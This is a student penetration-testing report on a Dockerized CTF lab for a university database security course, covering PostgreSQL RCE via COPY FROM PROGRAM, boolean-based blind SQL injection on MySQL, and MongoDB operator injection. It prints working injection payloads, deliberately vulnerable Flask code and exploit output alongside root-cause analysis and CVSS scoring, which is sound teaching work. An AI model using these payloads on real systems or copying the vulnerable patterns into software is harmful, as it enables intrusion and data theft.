PENETRATION TESTING REPORT
Database Security Lab — CN5134
Course: SEC304 | Ain Shams University | Spring 2026
Date: 19 May 2026
Sara Abdallah Soliman 20231700319
Salma Osama Mohamed 20231700225
Mennatallah Ahmed Abdelmonem 20231700341
Carol Hany Nabil 20231700327
Farah Mohamed Hosny 20231700326

1. Executive Summary
This report documents the security assessment of a Dockerized Capture-The-Flag (CTF) lab environment built for the CN5134 Database Security course at Ain Shams University. The lab simulates three real-world database attack scenarios, each running in an isolated Docker container with its own application stack, database engine, and exploit path. The goal is to demonstrate how common developer mistakes — unsanitized input, excessive database privileges, and absent type checking — combine to produce critical, fully exploitable vulnerabilities.
The assessment was conducted from the perspective of an external attacker with no prior knowledge of credentials or internal structure. All three vulnerabilities were successfully exploited and their flags captured during testing.

Vulnerabilities at a Glance
Vulnerability | Type | Database | Severity | CVSS Score
PostgreSQL RCE (CVE-2019-9193) | Remote Code Execution | PostgreSQL 12 | CRITICAL | 9.0
Blind SQL Injection (CWE-89) | Boolean-Based Blind SQLi | MySQL 8.0 | HIGH | 8.2
NoSQL Operator Injection (CWE-943) | Authentication Bypass + Data Exfil | MongoDB 6.0 | CRITICAL | 9.1

All three vulnerabilities represent realistic attack patterns found in production systems. Two are classified as Critical and one as High severity. Combined, they demonstrate injection attacks across relational and non-relational databases, as well as OS-level code execution through database privilege abuse.

2. Environment Description

2.1 Architecture Overview
The lab consists of six Docker containers connected on a shared internal bridge network called lab-network. Three Flask web applications serve as the attack surface, each backed by a dedicated database container. The attacker machine (localhost) reaches each Flask app through an exposed port. The database containers are not directly reachable from outside the Docker network.

┌──────────────────────────────────────────────────────────┐
│ ATTACKER MACHINE (localhost) │
│ browser / Python exploit scripts │
└──────────┬─────────────────┬──────────────┬─────────────┘
│ │ │
:5001 :5002 :5003
│ │ │
┌──────────▼──────┐ ┌───────▼──────┐ ┌───▼────────────┐
│ vuln1-app │ │ vuln2-app │ │ vuln3-app │
│ Flask (Python) │ │ Flask │ │ Flask │
│ Port 5001 │ │ Port 5002 │ │ Port 5003 │
└──────────┬──────┘ └───────┬──────┘ └───┬────────────┘
│ │ │
┌──────────▼──────┐ ┌───────▼──────┐ ┌───▼────────────┐
│ vuln1-db │ │ vuln2-db │ │ vuln3-db │
│ PostgreSQL 12 │ │ MySQL 8.0 │ │ MongoDB 6.0 │
└─────────────────┘ └──────────────┘ └────────────────┘
│ │ │
└──────────────────┴─────────────────┘
lab-network (bridge)

2.2 Technologies & Versions
Component | Version | Role | Port
Flask (Python) | 3.x | Web application framework | 5001 / 5002 / 5003
PostgreSQL | 12.0 | Vuln 1 database | 5432 (internal)
MySQL | 8.0 | Vuln 2 database | 3306 (internal)
MongoDB | 6.0 | Vuln 3 database | 27017 (internal)
Docker / Compose | Latest | Container orchestration | N/A
Python (exploit scripts) | 3.11+ | Attack tooling | N/A

2.3 Setup & Startup
The entire environment is started with a single command:
git clone https://github.com/mennatallahkhalifa/db-security-lab.git
cd db-security-lab
docker compose up --build
All six containers start automatically. The Flask apps use restart: on-failure to handle database readiness timing. Once all containers show status Up, the lab is ready.

3. Vulnerability 1 — PostgreSQL RCE via COPY TO PROGRAM

3.1 Vulnerability Overview
Vulnerability Name: PostgreSQL Remote Code Execution via COPY TO PROGRAM
CVE ID: CVE-2019-9193
CWE: CWE-78 — OS Command Injection
Affected Component: vuln1-app (Flask) + vuln1-db (PostgreSQL 12)
Exposed Port: 5001
Affected Versions: PostgreSQL 9.3 through 12.0

3.2 CVSS v3.1 Scoring
Vector String: CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:C/C:H/I:H/A:H
Base Score: 9.0 — CRITICAL

Metric | Value | Justification
Attack Vector | Network | Exploited entirely over HTTP; no physical or adjacent access needed
Attack Complexity | Low | No race conditions or special configurations required; exploit is deterministic
Privileges Required | Low | The original CVE-2019-9193 requires a database-level user account to issue the COPY FROM PROGRAM statement; Low reflects this database privilege prerequisite even though the HTTP endpoint itself is unauthenticated
User Interaction | None | Fully automated; no victim action required
Scope | Changed | Vulnerability crosses from the database into the host OS — scope change
Confidentiality | High | Attacker can read any file on the container filesystem
Integrity | High | Attacker can write files, plant web shells, or corrupt the OS
Availability | High | Attacker can terminate processes or corrupt the database files

3.3 Root Cause Analysis
This vulnerability requires two independent failures to both be present simultaneously. Fixing either one alone is sufficient to prevent exploitation.

Failure 1 — Unsanitized SQL Execution (Application Layer)
The Flask app exposes a /query endpoint that accepts a q parameter and executes it directly as raw SQL against the PostgreSQL database. There is no input validation, no parameterization, and no allowlist of permitted query types. The vulnerable pattern in app.py is:
# VULNERABLE — user input executed as raw SQL
@app.route('/query')
def query():
sql = request.args.get('q', '')
result = db.execute(sql) # No sanitization whatsoever
return render_template('result.html', rows=result.fetchall())

Failure 2 — Superuser Privileges Granted to Application (Database Layer)
The PostgreSQL instance is initialized with the application connecting as the postgres superuser. This grants the COPY TO/FROM PROGRAM privilege, which allows any SQL statement to pipe data through an arbitrary OS shell command. The init.sql configuration:
-- init.sql — superuser connection, no privilege restriction
-- The postgres user has implicit SUPERUSER rights
-- COPY FROM PROGRAM is enabled for all superusers by default
COPY table FROM PROGRAM 'shell_command'; -- executes OS command

3.4 Kill Chain & Exploitation Walkthrough
Kill Chain Phase | MITRE ATT&CK | Action
Reconnaissance | T1190 | Attacker visits http://localhost:5001 and discovers /query endpoint
Weaponization | T1059.004 | Crafts COPY FROM PROGRAM payload to execute cat /tmp/flag.txt
Delivery | T1190 | Sends SQL payload as HTTP GET parameter to /query?q=...
Exploitation | T1059 | PostgreSQL executes OS command; output stored in temp_flag table
Actions on Objective | T1005 | SELECT reads flag from temp_flag; Flask returns it in HTTP response

Step-by-Step Walkthrough
- Attacker sends a probe query to confirm SQL execution: GET /query?q=SELECT version();
- PostgreSQL version string is returned, confirming raw SQL injection and identifying the database engine.
- Attacker verifies superuser privilege: SELECT current_user; returns 'postgres'.
- Attacker runs the 4-line exploit payload:
DROP TABLE IF EXISTS temp_flag;
CREATE TABLE temp_flag (content TEXT);
COPY temp_flag FROM PROGRAM 'cat /tmp/flag.txt';
SELECT content FROM temp_flag;


5.PostgreSQL executes 'cat /tmp/flag.txt' as an OS shell command and inserts the output into temp_flag.
6.The SELECT statement returns the flag content, which Flask renders in the HTTP response.
7.The exploit.py script parses the HTML-encoded response and prints the captured flag.

Exploit Command:
python vuln1/solve/exploit.py

Expected Output:
[+] Flag captured: FLAG{pg_superuser_copy_to_program_rce_9193}

3.5 Impact Statement
Successful exploitation gives the attacker the ability to execute arbitrary OS commands inside the vuln1 container as the postgres user. The concrete impacts are:
- Complete data exfiltration — read any file on the container filesystem, including database files, configuration, and credentials
- File write capability — plant web shells, modify application code, or corrupt database files
- Lateral movement — pivot to other containers on lab-network (vuln2-mysql, vuln3-mongo) by reading their connection strings from environment variables
- Persistence — install a cron job via COPY TO PROGRAM to maintain access across container restarts
- Denial of Service — kill the postgres process or corrupt critical data files

Flag: FLAG{pg_superuser_copy_to_program_rce_9193}

4. Vulnerability 2 — Boolean-Based Blind SQL Injection

4.1 Vulnerability Overview
Vulnerability Name: Boolean-Based Blind SQL Injection — SecureBank Login
CVE / CWE: CWE-89 — Improper Neutralization of Special Elements in SQL Commands
Affected Component: vuln2-app (Flask) + vuln2-db (MySQL 8.0)
Exposed Port: 5002

4.2 CVSS v3.1 Scoring
Vector String: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:L/A:N
Base Score: 8.2 — HIGH

Metric | Value | Justification
Attack Vector | Network | Login endpoint is accessible over HTTP with no network restrictions
Attack Complexity | Low | No timing dependencies or special conditions; boolean response is deterministic
Privileges Required | None | Login page is publicly accessible; no account needed
User Interaction | None | Fully automated exploit; no victim action needed
Scope | Unchanged | Attack stays within the database; no OS boundary crossed
Confidentiality | High | All data in all tables can be exfiltrated character by character
Integrity | Low | Injection is read-only in this scenario; write impact limited
Availability | None | No denial of service capability demonstrated

4.3 Root Cause Analysis
The Flask login endpoint builds its SQL query by directly concatenating user-supplied input into a string. The vulnerable pattern from app.py:
# VULNERABLE — string concatenation, no parameterization
query = f"SELECT * FROM users WHERE username = '{username}' AND password = '{password}'"
result = db.execute(query)
The application provides only two distinct HTTP responses — a welcome message on success and an error on failure — with no direct data output. This is the classic 'blind' condition: the attacker cannot see query results but can infer boolean true/false from the response. The secrets table (defined in init.sql) holds the flag and is never accessed by normal application logic — it exists purely as hidden data:
-- init.sql
CREATE TABLE secrets (id INT AUTO_INCREMENT PRIMARY KEY, flag VARCHAR(200));
INSERT INTO secrets (id, flag) VALUES (1, 'FLAG{blind_sqli_char_by_char_exfil_success}');

4.4 Kill Chain & Exploitation Walkthrough
Kill Chain Phase | MITRE ATT&CK | Action
Reconnaissance | T1190 | Attacker visits http://localhost:5002 and finds a login form
Weaponization | T1059 | Crafts boolean-based payloads using SUBSTR() and ORD() functions
Delivery | T1190 | Injects payload into username field via HTTP POST
Exploitation | T1110 | Binary search on ASCII values extracts flag character by character
Actions on Objective | T1005 | Complete flag string assembled from 43 individual character extractions

How Boolean-Based Blind Injection Works
Because the server only returns true or false (Welcome back / Invalid credentials), the attacker asks yes/no questions about the hidden data. The key insight is that the injection closes the original query and adds an OR condition the attacker controls:
' OR (SELECT ORD(SUBSTR(flag,1,1)) FROM secrets LIMIT 1) <= 70 -- -

-- Breakdown:
-- ' closes the username string
-- OR adds attacker-controlled condition
-- ORD() converts character to ASCII number
-- SUBSTR() extracts one character at a given position
-- <= 70 yes/no question: is the ASCII value <= 70?
-- -- - comments out the rest of the original query

Binary Search Optimisation
Instead of guessing each character linearly (up to 95 attempts), the exploit uses binary search on the ASCII ordinal value. This reduces worst-case requests from 95 to 7 per character (log2(95) ≈ 7), making the full 43-character flag extractable in approximately 300 HTTP requests.

Step-by-Step Walkthrough
- Probe: send a single quote as username. Any response change confirms SQL injection.
- Confirm injection works: admin’ OR 1=1 -- - returns Welcome back, confirming the boolean oracle is functional.
- Measure flag length using binary search: ' OR (SELECT LENGTH(flag) FROM secrets LIMIT 1) <= 40 -- -
- Extract each character position using binary search on ORD(SUBSTR(flag,N,1)).
- Verify each character with a direct equality check before appending to the flag string.
- After all 43 positions, the complete flag is printed.

Exploit Command:
python vuln2/solve/exploit.py

Expected Output:
[+] Confirmed: secrets table exists.
[*] Measuring flag length … 43 characters
[✓] Position 1/ 43 → 'F' | Flag so far: F
[✓] Position 2/ 43 → 'L' | Flag so far: FL
...
FLAG CAPTURED: FLAG{blind_sqli_char_by_char_exfil_success}



4.5 Impact Statement
- Full confidentiality breach — every table in the MySQL database can be exfiltrated without triggering application errors or logs
- Credential theft — the users table contains plaintext passwords for admin, alice, bob, and charlie
- Transaction data exposure — the transactions table exposes financial records of all customers
- Stealth — blind injection produces no visible database errors and may evade basic intrusion detection
- Scalability — the binary search technique is fully automatable and requires no manual interaction


Flag: FLAG{blind_sqli_char_by_char_exfil_success}

5. Vulnerability 3 — NoSQL Operator Injection

5.1 Vulnerability Overview
Vulnerability Name: NoSQL Operator Injection — CorpPortal Document System
CVE / CWE: CWE-943 — Improper Neutralization of Special Elements in Data Query Logic
Affected Component: vuln3-app (Flask) + vuln3-db (MongoDB 6.0)
Exposed Port: 5003

5.2 CVSS v3.1 Scoring
Vector String: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:N
Base Score: 9.1 — CRITICAL

Metric | Value | Justification
Attack Vector | Network | All three vulnerable endpoints are accessible over HTTP
Attack Complexity | Low | Standard JSON operators; no special conditions or timing required
Privileges Required | None | Authentication is entirely bypassed by the injection itself
User Interaction | None | Fully automated; two HTTP requests capture the flag
Scope | Unchanged | Attack stays within the MongoDB database boundary
Confidentiality | High | All documents from all owners exposed, including hidden system docs
Integrity | High | Authentication bypass enables impersonation of any user account; write capability exists but the demonstrated exploit is read-only — integrity impact is assessed High based on the potential for unauthorised data modification via the same injection vector
Availability | None | No denial of service impact demonstrated

5.3 Root Cause Analysis
MongoDB queries are JSON objects. The application accepts JSON request bodies and passes the values directly into MongoDB queries without verifying that they are plain strings. This means an attacker can substitute a MongoDB query operator object where a string is expected, and MongoDB will execute it as legitimate query logic.
The two vulnerable patterns in app.py:
# /login endpoint — VULNERABLE
user = db.users.find_one({
'username': username, # attacker sends {$in: [...]} instead of string
'password': password # attacker sends {$gt: ''} instead of string
})

# /search endpoint — VULNERABLE
docs = list(db.documents.find(
{'owner': doc_owner}, # attacker sends {$ne: null} instead of string
{'_id': 0}
))

# THE FIX — one line per field:
if not isinstance(username, str) or not isinstance(password, str):
return jsonify({'error': 'invalid input'}), 400

5.4 Kill Chain & Exploitation Walkthrough
Kill Chain Phase | MITRE ATT&CK | Action
Reconnaissance | T1190 | Attacker reads / to discover three API endpoints: /login, /documents, /search
Weaponization | T1078 | Prepares $in + $gt payload for login bypass and $ne for access control bypass
Delivery | T1190 | Sends POST /login with JSON operator payload
Exploitation | T1110.001 | MongoDB executes operators; admin account returned without valid password
Installation | T1078 | Real admin username extracted from Welcome message in response
Actions on Objective | T1530 | POST /search with $ne:null returns all documents including hidden system flag

The 3-Operator Attack Chain
- Send $in + $gt to /login — bypass authentication AND discover the real admin username in one request:
POST /login
{
"username": {"$in": ["admin", "administrator", "root", "superuser"]},
"password": {"$gt": ""}
}
→ Response: "Welcome, admin!"
- Send $ne: null to /search as doc_owner — bypass access control and retrieve ALL documents:
POST /search
{
"username": "admin",
"doc_owner": {"$ne": null}
}
→ Returns: all documents including owner "system" with FLAG content
- Flag is contained in the system-owned document, which is normally unreachable through the application.




Why the Flag Was Hidden:
The system user has no login account, so /login cannot be used to access it. The /documents endpoint only returns documents belonging to the authenticated user. The /search endpoint was the only path to system documents — and it was wide open to operator injection.

Exploit Command:
python vuln3/solve/exploit.py

Expected Output:
[+] Bypassed login!
[+] Real username discovered: 'admin'
[+] Got 4 document(s) — all owners exposed:
owner : system
title : CONFIDENTIAL — Internal Credentials
content : FLAG{nosql_operator_I LOVE $$ <3}
FLAG CAPTURED: FLAG{nosql_operator_I LOVE $$ <3}

5.5 Impact Statement
- Complete authentication bypass — any MongoDB-backed login is bypassed without knowing any valid credentials
- Username enumeration — the $in operator discovers valid usernames from a guesslist in a single request
- Full document exfiltration — $ne: null in any owner/filter field returns every document in the collection
- Horizontal privilege escalation — attacker can impersonate any user and access their documents
- Hidden data exposure — documents with no user-facing owner (like the system flag) are exposed despite being unreachable through normal application flow


Flag: FLAG{nosql_operator_I LOVE $$ <3}

6. Summary Table
The table below provides a side-by-side comparison of all three vulnerabilities assessed in this engagement.

Name | Type | Database | Severity | CVSS Score | Component | Flag
PostgreSQL RCE (CVE-2019-9193) | OS Command Injection via SQL | PostgreSQL 12 | CRITICAL | 9.0 | vuln1-app :5001 | FLAG{pg_superuser_copy_to_program_rce_9193}
Blind SQL Injection (CWE-89) | Boolean-Based Blind SQLi | MySQL 8.0 | HIGH | 8.2 | vuln2-app :5002 | FLAG{blind_sqli_char_by_char_exfil_success}
NoSQL Operator Injection (CWE-943) | Auth Bypass + Data Exfil | MongoDB 6.0 | CRITICAL | 9.1 | vuln3-app :5003 | FLAG{nosql_operator_I LOVE $$ <3}

7. References
- National Vulnerability Database — CVE-2019-9193: https://nvd.nist.gov/vuln/detail/CVE-2019-9193
- PostgreSQL Documentation — COPY: https://www.postgresql.org/docs/12/sql-copy.html
- OWASP — SQL Injection: https://owasp.org/www-community/attacks/SQL_Injection
- OWASP — Testing for NoSQL Injection: https://owasp.org/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/07-Input_Validation_Testing/05.6-Testing_for_NoSQL_Injection
- MITRE ATT&CK — T1190 Exploit Public-Facing Application: https://attack.mitre.org/techniques/T1190/
- MITRE ATT&CK — T1059 Command and Scripting Interpreter: https://attack.mitre.org/techniques/T1059/
